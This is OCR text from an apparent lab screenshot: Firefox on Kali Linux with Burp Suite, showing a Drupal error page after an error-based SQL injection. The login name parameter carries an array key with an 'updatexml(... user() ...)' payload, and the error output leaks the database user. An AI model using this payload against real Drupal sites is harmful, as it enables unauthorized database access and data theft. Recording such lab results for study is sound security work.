 Burp Suite Community E...
Error | qqq - Mozilla Fire...
07:20 下午
EN
Error | qqq - Mozilla Firefox
Error | qqq
192.168.15.130:8080
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Skip to main content
qqq
Error
The website encountered an unexpected error. Please try again later.
Error message
Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of /var/www/html/includes/unicode.inc).
Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection->escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.22.0.3': SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1;
Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob [:name_0] => a ) in user_login_authenticate_validate() (line 2149 of /var/www/html/modules/user/user.module).